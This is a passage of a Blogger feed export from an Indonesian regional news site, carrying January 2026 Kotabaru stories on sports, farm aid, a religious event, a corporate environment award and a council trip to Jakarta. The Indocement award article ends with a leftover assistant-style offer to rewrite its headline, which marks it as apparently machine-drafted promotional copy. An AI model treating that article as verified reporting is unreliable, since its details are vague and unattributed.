href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s1204\/IMG-20260114-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1204\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s320\/IMG-20260114-WA0016.jpg\" width=\"287\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Wakil Ketua DPRD Kabupaten Kotabaru, Awaluddin, menyampaikan ucapan selamat dan sukses kepada atlet muda M. Rizky Hadi Putra yang berhasil mengharumkan nama daerah pada ajang Kejuaraan Mountain Bike 2026 yang digelar di Thailand, Senin (14\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPada kompetisi bertaraf internasional tersebut, M. Rizky Hadi Putra tampil gemilang dengan meraih Juara 4 di kelas Men Junior, bersaing ketat dengan atlet-atlet terbaik dari berbagai negara.\u003C\/p\u003E\u003Cp\u003EAwaluddin memberikan apresiasi tinggi atas capaian membanggakan tersebut dan menilai prestasi ini sebagai kebanggaan bagi masyarakat Kabupaten Kotabaru. Menurutnya, keberhasilan Rizky menjadi bukti bahwa atlet daerah memiliki potensi besar untuk bersaing di tingkat internasional.\u003C\/p\u003E\u003Cp\u003EIa berharap prestasi ini dapat menjadi motivasi bagi generasi muda Kotabaru lainnya untuk terus mengembangkan bakat dan berprestasi, khususnya di bidang olahraga.\u003C\/p\u003E\u003Cp\u003E“Prestasi ini membuktikan bahwa atlet daerah mampu bersaing di level internasional. Semoga ke depan bisa meraih prestasi yang lebih tinggi lagi,” tutupnya. (san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2007340497112343167\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/awaluddin-apresiasi-prestasi-m-rizky.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2007340497112343167"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2007340497112343167"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/awaluddin-apresiasi-prestasi-m-rizky.html","title":"Awaluddin Apresiasi Prestasi M. Rizky Hadi Putra di Kejuaraan Mountain Bike 2026 Thailand"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s72-c\/IMG-20260114-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2184876211217989743"},"published":{"$t":"2026-01-14T21:47:00.004+08:00"},"updated":{"$t":"2026-01-14T22:29:30.579+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Sinergi Distan dan DPRD, Petani Kotabaru Terima Bantuan Traktor dan Alsintan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s1600\/IMG-20260114-WA0017.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s320\/IMG-20260114-WA0017.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Upaya mendorong peningkatan produktivitas pertanian terus dilakukan Pemerintah Kabupaten Kotabaru. Melalui Dinas Pertanian, sinergi bersama Anggota DPRD kembali diwujudkan dengan menyalurkan bantuan alat dan mesin pertanian (alsintan) kepada kelompok tani, bertempat di Balai Benih Unggul (BBU), Desa Sigam, Kecamatan Pulaulaut Sigam, Senin (12\/01\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESekretaris Dinas Pertanian Kotabaru, Kadriannur, SP, menjelaskan bantuan yang disalurkan berupa 4 unit traktor serta 10 unit tangki semprot. Bantuan tersebut diberikan kepada tiga kelompok tani yang dinilai siap mengembangkan usaha pertaniannya.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQQOhfrzWMcEzIengt4neQKwvEwhDP5b1dCma0Bz2YWB0BMH2Z-5gBWTxqO3M9D_KpYvdQuVcFE9rSR_gdW2N0MX_VMUCurPhNc3vObzJFD4AItUqp9K0ERnuSB1MU0dKwnxgMsietji0FUDZrVj27jfSDtdJHrfyGTZfQSmcHGHXiDA6LFHly3gSgCGQ\/s1600\/IMG-20260114-WA0019.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQQOhfrzWMcEzIengt4neQKwvEwhDP5b1dCma0Bz2YWB0BMH2Z-5gBWTxqO3M9D_KpYvdQuVcFE9rSR_gdW2N0MX_VMUCurPhNc3vObzJFD4AItUqp9K0ERnuSB1MU0dKwnxgMsietji0FUDZrVj27jfSDtdJHrfyGTZfQSmcHGHXiDA6LFHly3gSgCGQ\/s320\/IMG-20260114-WA0019.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPoktan Harapan Jaya Desa Sungai Bali, Kecamatan Pulau Sebuku, menerima 1 unit traktor bajak untuk mendukung optimalisasi lahan sawah. Poktan Sejahtera Bersama Desa Sebelimbingan, Kecamatan Pulaulaut Utara, memperoleh 2 unit traktor kecil jenis cultivator guna memperluas area tanam jagung. Sementara itu, Poktan Sejahtera Abadi Bersama Desa Sebelimbingan menerima 1 unit traktor bajak dan 10 tangki semprot untuk menunjang pengembangan tanaman sayuran.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKadriannur menegaskan, bantuan alsintan tersebut merupakan program Kementerian Pertanian Republik Indonesia yang bertujuan meningkatkan Indeks Pertanaman (IP), khususnya pada komoditas padi sawah dan hortikultura. Dengan dukungan peralatan modern, diharapkan petani mampu memperluas lahan garapan serta meningkatkan frekuensi tanam dan panen.\u003C\/p\u003E\u003Cp\u003EAnggota DPRD Kotabaru dari PKS, Hj. Rosidah, mengapresiasi realisasi bantuan alsintan yang merupakan hasil aspirasi masyarakat. Ia berharap bantuan ini dapat dimanfaatkan secara maksimal oleh kelompok tani di Pulau Laut Utara dan Pulau Sebuku, sehingga produksi pertanian meningkat dan kesejahteraan petani semakin baik.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2184876211217989743\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-distan-dan-dprd-petani-kotabaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2184876211217989743"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2184876211217989743"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-distan-dan-dprd-petani-kotabaru.html","title":"Sinergi Distan dan DPRD, Petani Kotabaru Terima Bantuan Traktor dan Alsintan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s72-c\/IMG-20260114-WA0017.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5382137732466183878"},"published":{"$t":"2026-01-14T13:34:00.000+08:00"},"updated":{"$t":"2026-01-14T13:34:12.197+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Momentum Spiritual, Pemkab Kotabaru Gelar Isra Miraj dan Haul ke-21 Guru Sekumpul"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig-9Uj11j4HEIMkXPHaw3OsoXswq8CpIQ-7GKDuUF-C-uBPkCVVn8t5UriLD3wI17-xyTCaCsjm74aSTNoW-MRNkYnd4jzO6VK-aFGiSL5yyh95qP7d8SBUVZwytNzl_Pm7oW_GuBkFsrUKwxSZteDhPnR-Fp8aKCEbXMjYmd8r8Q3SLSapGIVeeo3xoA\/s4096\/InCollage_20260114_123347522.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig-9Uj11j4HEIMkXPHaw3OsoXswq8CpIQ-7GKDuUF-C-uBPkCVVn8t5UriLD3wI17-xyTCaCsjm74aSTNoW-MRNkYnd4jzO6VK-aFGiSL5yyh95qP7d8SBUVZwytNzl_Pm7oW_GuBkFsrUKwxSZteDhPnR-Fp8aKCEbXMjYmd8r8Q3SLSapGIVeeo3xoA\/s320\/InCollage_20260114_123347522.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Pemerintah Kabupaten Kotabaru menggelar Peringatan Isra Miraj Nabi Muhammad SAW sekaligus Haul ke-21 Syekh Muhammad Zaini bin Abdul Ghani (Guru Sekumpul) dengan penuh khidmat. Kegiatan tersebut berlangsung pada Rabu (14\/1\/2026) pagi di Aula Bamega Lantai II Kantor Bupati Kotabaru.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan keagamaan ini dihadiri jajaran pimpinan daerah, unsur Forkopimda, para ulama dan tokoh agama, ASN, pegawai pemerintah, serta masyarakat dan tamu undangan yang memadati lokasi acara dalam suasana penuh kekhusyukan.\u003C\/p\u003E\u003Cp\u003EAcara diawali dengan pembacaan Maulid Habsyi oleh rombongan Maulid Warga Alumni Pondok Darussalam Martapura (WAPDA) Cabang Kotabaru, dilanjutkan pembacaan ayat suci Al-Qur’an, sambutan, dan ceramah agama.\u003C\/p\u003E\u003Cp\u003EDalam sambutan Bupati Kotabaru yang dibacakan Asisten II Setda Kotabaru, H. Murdianto, disampaikan harapan agar momentum peringatan ini dapat menanamkan nilai-nilai religius dalam kehidupan bermasyarakat serta menjadi landasan moral dalam menjalankan tugas dan pengabdian, khususnya bagi aparatur pemerintah.\u003C\/p\u003E\u003Cp\u003E“Sebagai aparatur pelayanan masyarakat di lingkungan Pemda Kotabaru, kita dituntut untuk terus meningkatkan kualitas pelayanan kepada masyarakat demi kemajuan Kotabaru yang lebih baik,” ujarnya.\u003C\/p\u003E\u003Cp\u003EIa juga menegaskan bahwa peringatan Isra Miraj dan Haul Guru Sekumpul ini menjadi sarana mempererat ukhuwah Islamiyah serta memperkuat kebersamaan antara pemerintah dan masyarakat dalam suasana religius dan penuh keberkahan.\u003C\/p\u003E\u003Cp\u003E“Jadikan peringatan ini bukan sekadar seremonial, melainkan momentum untuk meningkatkan keimanan dan ketakwaan kepada Allah SWT dalam menjalani kehidupan sehari-hari. Semoga kita dapat mengambil hikmah dari tausiyah yang disampaikan penceramah,” harapnya.\u003C\/p\u003E\u003Cp\u003EPeringatan ini menghadirkan penceramah Ustadz H. Hasan Al Majister (UHA) dari Bentok, Bati-Bati, Kabupaten Tanah Laut. Dalam tausiyahnya, ia mengajak seluruh jamaah meneladani perjalanan spiritual Isra Miraj Nabi Muhammad SAW sebagai penguat iman dan ketakwaan, sekaligus mengenang keteladanan dan perjuangan dakwah Guru Sekumpul yang sarat nilai keikhlasan, kesederhanaan, dan kecintaan kepada Rasulullah SAW.\u003C\/p\u003E\u003Cp\u003EAcara ditutup dengan doa bersama untuk keselamatan, keberkahan, dan kemajuan Kabupaten Kotabaru serta seluruh masyarakatnya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5382137732466183878\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/momentum-spiritual-pemkab-kotabaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5382137732466183878"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5382137732466183878"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/momentum-spiritual-pemkab-kotabaru.html","title":"Momentum Spiritual, Pemkab Kotabaru Gelar Isra Miraj dan Haul ke-21 Guru Sekumpul"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig-9Uj11j4HEIMkXPHaw3OsoXswq8CpIQ-7GKDuUF-C-uBPkCVVn8t5UriLD3wI17-xyTCaCsjm74aSTNoW-MRNkYnd4jzO6VK-aFGiSL5yyh95qP7d8SBUVZwytNzl_Pm7oW_GuBkFsrUKwxSZteDhPnR-Fp8aKCEbXMjYmd8r8Q3SLSapGIVeeo3xoA\/s72-c\/InCollage_20260114_123347522.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9111559462095665252"},"published":{"$t":"2026-01-14T07:45:00.002+08:00"},"updated":{"$t":"2026-01-14T07:45:26.134+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Sinergi Indocement Unit Tarjun dan Sekolah Binaan Berbuah Penghargaan Lingkungan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50Jbnjl06RHsJrGF9Zdg78DEW_g9EWP-Eul16C4bQlmAnBlxDTa6NquNZHDHrDOe8YqFzwspINsZdnG4e1NKn2oJQPHxyG8N9D7kYj-g9CHRv36WNuiCRTVLo6xjjumEuP6oaN_DeSuBC6jFaMyruxMACILlbfMkHVtAxRo710hWy2aIpckSNdo3pkrc\/s1280\/IMG-20260114-WA0003.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50Jbnjl06RHsJrGF9Zdg78DEW_g9EWP-Eul16C4bQlmAnBlxDTa6NquNZHDHrDOe8YqFzwspINsZdnG4e1NKn2oJQPHxyG8N9D7kYj-g9CHRv36WNuiCRTVLo6xjjumEuP6oaN_DeSuBC6jFaMyruxMACILlbfMkHVtAxRo710hWy2aIpckSNdo3pkrc\/s320\/IMG-20260114-WA0003.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamaga25.com, Kotabaru — Komitmen PT Indocement Tunggal Prakarsa Tbk Unit Tarjun dalam mendukung pelestarian lingkungan kembali menuai apresiasi. Melalui program pembinaan berkelanjutan, Indocement Unit Tarjun bersama sekolah-sekolah binaannya berhasil meraih penghargaan di bidang lingkungan hidup.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPenghargaan tersebut diberikan atas kontribusi nyata dalam menerapkan budaya peduli lingkungan di lingkungan pendidikan, mulai dari pengelolaan sampah berbasis 3R (Reduce, Reuse, Recycle), penghijauan sekolah, pemanfaatan kebun edukasi, hingga penguatan karakter siswa dalam menjaga kelestarian alam.\u003C\/p\u003E\u003Cp\u003EPihak Indocement Unit Tarjun menyampaikan bahwa keberhasilan ini merupakan hasil sinergi antara perusahaan, pihak sekolah, guru, serta para siswa yang secara konsisten menjalankan program lingkungan. Pembinaan yang dilakukan tidak hanya bersifat seremonial, tetapi berkelanjutan dan terintegrasi dengan kegiatan belajar mengajar.\u003C\/p\u003E\u003Cp\u003ESekolah-sekolah binaan yang menerima apresiasi dinilai mampu menjadi contoh dan inspirasi bagi sekolah lain dalam menciptakan lingkungan yang bersih, sehat, dan berwawasan lingkungan. Program ini sejalan dengan upaya mendukung pembangunan berkelanjutan serta peningkatan kesadaran generasi muda terhadap isu lingkungan hidup.\u003C\/p\u003E\u003Cp\u003EDengan diraihnya penghargaan ini, Indocement Unit Tarjun menegaskan komitmennya untuk terus berperan aktif dalam pemberdayaan masyarakat dan dunia pendidikan, khususnya dalam mewujudkan lingkungan yang lestari dan berkelanjutan di Kabupaten Kotabaru.\u003C\/p\u003E\u003Cp\u003EJika Anda ingin judul lebih singkat, gaya hard news, atau disesuaikan dengan media online tertentu, saya siap menyesuaikan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9111559462095665252\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-indocement-unit-tarjun-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9111559462095665252"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9111559462095665252"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-indocement-unit-tarjun-dan.html","title":"Sinergi Indocement Unit Tarjun dan Sekolah Binaan Berbuah Penghargaan Lingkungan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50Jbnjl06RHsJrGF9Zdg78DEW_g9EWP-Eul16C4bQlmAnBlxDTa6NquNZHDHrDOe8YqFzwspINsZdnG4e1NKn2oJQPHxyG8N9D7kYj-g9CHRv36WNuiCRTVLo6xjjumEuP6oaN_DeSuBC6jFaMyruxMACILlbfMkHVtAxRo710hWy2aIpckSNdo3pkrc\/s72-c\/IMG-20260114-WA0003.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7293314660655283169"},"published":{"$t":"2026-01-13T21:03:00.002+08:00"},"updated":{"$t":"2026-01-13T21:05:45.918+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"DPRD Kotabaru Jemput Bola ke Jakarta, Dorong Percepatan Pelabuhan dan Bantuan Perikanan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s992\/IMG-20260113-WA0025.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"702\" data-original-width=\"992\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s320\/IMG-20260113-WA0025.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta — Ketua DPRD Kabupaten Kotabaru, Suwanti, bersama jajaran Komisi II DPRD Kotabaru melaksanakan kunjungan kerja maraton ke sejumlah kementerian dan instansi pusat di Jakarta, minggu lalu. Langkah ini dilakukan sebagai upaya konkret mempercepat pembangunan infrastruktur strategis serta mengoptimalkan bantuan sektor perikanan bagi masyarakat Bumi Saijaan, Senin (13\/1\/26) di Jakarta.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam rangkaian pertemuan tersebut, DPRD Kotabaru secara intensif menyampaikan berbagai usulan terkait pengembangan pelabuhan sebagai penopang utama aktivitas ekonomi dan logistik daerah kepulauan. Pembangunan pelabuhan dinilai krusial untuk meningkatkan konektivitas, menekan biaya distribusi, serta memperkuat daya saing daerah.\u003C\/p\u003E\u003Cp\u003ESelain infrastruktur pelabuhan, rombongan DPRD juga menekankan pentingnya dukungan pemerintah pusat terhadap sektor perikanan. Mulai dari bantuan sarana dan prasarana nelayan, peningkatan kapasitas sumber daya manusia, hingga penguatan ekonomi masyarakat pesisir menjadi fokus pembahasan.\u003C\/p\u003E\u003Cp\u003EKetua DPRD Kotabaru Hj. Suwanti, menegaskan bahwa kunjungan ini merupakan bentuk komitmen DPRD dalam mengawal kepentingan daerah agar selaras dengan program nasional. Ia berharap sinergi yang terbangun dengan kementerian terkait dapat mempercepat realisasi program pembangunan yang berdampak langsung bagi kesejahteraan masyarakat.\u003C\/p\u003E\u003Cp\u003E“Kami ingin memastikan aspirasi daerah mendapat perhatian serius di tingkat pusat, terutama terkait pembangunan pelabuhan dan penguatan sektor perikanan yang menjadi tulang punggung ekonomi Kotabaru,” ujarnya.\u003C\/p\u003E\u003Cp\u003EMelalui kunjungan kerja ini, DPRD Kotabaru berharap tercipta dukungan kebijakan dan anggaran dari pemerintah pusat guna mendorong percepatan pembangunan dan meningkatkan kesejahteraan masyarakat Bumi Saijaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7293314660655283169\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-jemput-bola-ke-jakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7293314660655283169"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7293314660655283169"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-jemput-bola-ke-jakarta.html","title":"DPRD Kotabaru Jemput Bola ke Jakarta, Dorong Percepatan Pelabuhan dan Bantuan Perikanan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s72-c\/IMG-20260113-WA0025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5724873711099227713"},"published":{"$t":"2026-01-13T19:53:00.001+08:00"},"updated":{"$t":"2026-01-13T19:53:24.820+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNASIONAL"}],"title":{"type":"text","$t":"Perkuat Diplomasi Pertahanan, Menhan RI Sjafrie Sjamsoeddin Kunjungi Pakistan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s2048\/IMG-20260113-WA0023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1366\" data-original-width=\"2048\" height=\"213\" 